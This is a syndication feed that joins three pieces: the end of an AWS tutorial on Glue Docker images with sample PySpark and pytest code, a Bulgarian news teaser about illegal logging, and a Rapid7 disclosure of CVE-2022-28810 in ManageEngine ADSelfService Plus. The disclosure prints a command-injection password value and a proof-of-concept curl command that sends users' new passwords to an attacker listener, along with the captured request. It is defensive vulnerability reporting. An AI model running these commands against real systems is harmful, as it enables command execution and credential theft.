
  5. If the following dialog appears, choose Got it.
  6. Open /home/glue_user/workspace/.

  7. Create an AWS Glue PySpark script and choose Run.

You should see the successful run on the AWS Glue PySpark script.

Conclusion

In this post, we learned how to get started on AWS Glue Docker images. AWS Glue Docker images help you develop and test your AWS Glue job scripts anywhere you prefer. It is available on Docker Hub and Amazon ECR Public Gallery. Check it out, we look forward to getting your feedback.

Appendix: AWS Glue job sample codes for testing

This appendix introduces three different scripts as AWS Glue job sample codes for testing purposes. You can use any of them in the tutorial.

The following sample.py code uses the AWS Glue ETL library with an Amazon Simple Storage Service (Amazon S3) API call. The code requires Amazon S3 permissions in AWS Identity and Access Management (IAM). You need to grant the IAM-managed policy arn:aws:iam::aws:policy/AmazonS3ReadOnlyAccess or IAM custom policy that allows you to make ListBucket and GetObject API calls for the S3 path.

import sys
from pyspark.context import SparkContext
from awsglue.context import GlueContext
from awsglue.job import Job
from awsglue.utils import getResolvedOptions


class GluePythonSampleTest:
    def __init__(self):
        params = []
        if '--JOB_NAME' in sys.argv:
            params.append('JOB_NAME')
        args = getResolvedOptions(sys.argv, params)

        self.context = GlueContext(SparkContext.getOrCreate())
        self.job = Job(self.context)

        if 'JOB_NAME' in args:
            jobname = args['JOB_NAME']
        else:
            jobname = "test"
        self.job.init(jobname, args)

    def run(self):
        dyf = read_json(self.context, "s3://awsglue-datasets/examples/us-legislators/all/persons.json")
        dyf.printSchema()

        self.job.commit()


def read_json(glue_context, path):
    dynamicframe = glue_context.create_dynamic_frame.from_options(
        connection_type='s3',
        connection_options={
            'paths': [path],
            'recurse': True
        },
        format='json'
    )
    return dynamicframe


if __name__ == '__main__':
    GluePythonSampleTest().run()z
	

The following test_sample.py code is a sample for a unit test of sample.py:

import pytest
from pyspark.context import SparkContext
from awsglue.context import GlueContext
from awsglue.job import Job
from awsglue.utils import getResolvedOptions
import sys
from src import sample


@pytest.fixture(scope="module", autouse=True)
def glue_context():
    sys.argv.append('--JOB_NAME')
    sys.argv.append('test_count')

    args = getResolvedOptions(sys.argv, ['JOB_NAME'])
    context = GlueContext(SparkContext.getOrCreate())
    job = Job(context)
    job.init(args['JOB_NAME'], args)

    yield(context)

    job.commit()


def test_counts(glue_context):
    dyf = sample.read_json(glue_context, "s3://awsglue-datasets/examples/us-legislators/all/persons.json")
    assert dyf.toDF().count() == 1961

About the Authors

Subramanya Vajiraya is a Cloud Engineer (ETL) at AWS Sydney specialized in AWS Glue. He is passionate about helping customers solve issues related to their ETL workload and implement scalable data processing and analytics pipelines on AWS. Outside of work, he enjoys going on bike rides and taking long walks with his dog Ollie, a 1-year-old Corgi.

Vishal Pathak is a Data Lab Solutions Architect at AWS. Vishal works with customers on their use cases, architects solutions to solve their business problems, and helps them build scalable prototypes. Prior to his journey in AWS, Vishal helped customers implement business intelligence, data warehouse, and data lake projects in the US and Australia.

Noritaka Sekiyama is a Principal Big Data Architect on the AWS Glue team. He enjoys learning different use cases from customers and sharing knowledge about big data technologies with the wider community.

Министърът отрича за нагласените търгове за дървесина Дървената мафия заграбва нови десетки милиони с незаконна сеч

Post Syndicated from Николай Марченко original https://bivol.bg/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B0%D1%82%D0%B0-%D0%BC%D0%B0%D1%84%D0%B8%D1%8F-%D0%B7%D0%B0%D0%B3%D1%80%D0%B0%D0%B1%D0%B2%D0%B0-%D0%BD%D0%BE%D0%B2%D0%B8-%D0%B4%D0%B5%D1%81%D0%B5%D1%82%D0%BA.html

четвъртък 14 април 2022


Дървената мафия е активирала схеми, които ще й донесат още около 1,9 млн. лева или почти 1 млн. евро през 2022 г. Това става ясно от доклада до председателя на…

CVE-2022-28810: ManageEngine ADSelfService Plus Authenticated Command Execution (Fixed)

Post Syndicated from Jake Baines original https://blog.rapid7.com/2022/04/14/cve-2022-28810-manageengine-adselfservice-plus-authenticated-command-execution-fixed/

CVE-2022-28810: ManageEngine ADSelfService Plus Authenticated Command Execution (Fixed)

On April 9, 2022, ManageEngine fixed CVE-2022-28810 with the release of ADSelfService Plus Build 6122. The vulnerability allowed the admin user to execute arbitrary operating system commands and potentially allowed partially authenticated Active Directory users to execute arbitrary operating system commands via the password reset functionality. Rapid7’s Managed Detection and Response (MDR) team has observed this custom scripts feature in ADSelfService Plus being abused in the wild by remote attackers with valid administrative credentials.
Credit

This vulnerability was discovered by Rapid7 researchers Jake Baines, Hernan Diaz, Andrew Iwamaye, and Dan Kelly.

Exploitation


The vulnerability arose from a feature that allowed the admin user to execute arbitrary operating system commands after a password reset or account lockout status update.

CVE-2022-28810: ManageEngine ADSelfService Plus Authenticated Command Execution (Fixed)

The example provided by the UI is cscript test.vbs %userName %password% where test.vbs is supposed to be a file stored in C:\ManageEngine\ADSelfService Plus\bin by a user with local access to the underlying operating system. But the reality is that any commands could be stored here. An attacker that acquired the admin user’s password (default: admin) could trivially achieve remote command execution this way.


For example, the attacker could use the script command “cmd.exe /c whoami,” and when a user resets their password, the command “whoami” is executed.

CVE-2022-28810: ManageEngine ADSelfService Plus Authenticated Command Execution (Fixed)

Rapid7 MDR has observed this technique being actively leveraged in customer environments — compromised (or default) admin credentials have been used to execute arbitrary OS commands in order to gain persistence on the underlying system and attempt to pivot further into the environment.

Furthermore, the “%password%” variable was passed to the configured script without sanitization. Depending on the configured script, an attacker that is able to trigger a password reset could inject arbitrary operating system commands. For example, if the admin user configured the following script:


cmd.exe /c echo %username% %password% >> C:\ProgramData\something.txt

An attacker could inject arbitrary commands via password reset by providing a %password% like:

&& mkdir C:\ProgramData\helloworld && echo hi

Resulting in the directory “helloworld” being created in C:\ProgramData\.

CVE-2022-28810: ManageEngine ADSelfService Plus Authenticated Command Execution (Fixed)

Finally, because %password% isn’t sanitized or obfuscated at all, the admin user can observe all password changes, allowing them to effectively recover valid credentials for active directory accounts. As a proof of concept for this, we used the admin account to configure the password reset script to exfiltrate the new password to a server in the attacker’s control:

cmd.exe /c curl http://10.0.0.2:1270/%userName%=%password%

The attacker server would receive the following on password reset:

albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 10.0.0.13 62065
GET /albinolobster=sl0wrunner! HTTP/1.1
Host: 10.0.0.2:1270
User-Agent: curl/7.55.1
Accept: */*

The patch


ManageEngine fixed this issue by no longer accepting scripts through the web interface. Post action scripts must now be placed on disk by a user with access to the underlying operating system. Furthermore, the script arguments are now base64 encoded. Here is an updated version of the Post Action interface.

CVE-2022-28810: ManageEngine ADSelfService Plus Authenticated Command Execution (Fixed)

Indicators of compromise

We encourage users of ManageEngine ADSelfService Plus to inspect the value they have configured in the Post Action fields. Using the admin account, you can navigate to the fields by following this pattern: Configuration -> Self Service -> Policy Configuration -> Advanced -> Password Sync.

We also highly encourage users to upgrade as soon as possible and to change the admin password.

Disclosure timeline

Tue, Apr 6, 2022: Initially discovered in the wild via Rapid7 Managed Detection and Response (MDR) service
Tue April 6, 2022: Initial disclosure to the vendor via their reporting portal
Wed April 7, 2022: Discussion with vendor about the issues, CVE assignment, and disclosure timelines
Sat April 9, 2022: ManageEngine publishes a new version of ADSelfService Plus
Tue Apr 12, 2022: Disclosed to CERT/CC and NCSC
April 14, 2022: Rapid7 publishes their disclosure (this document)

Rapid7 customers

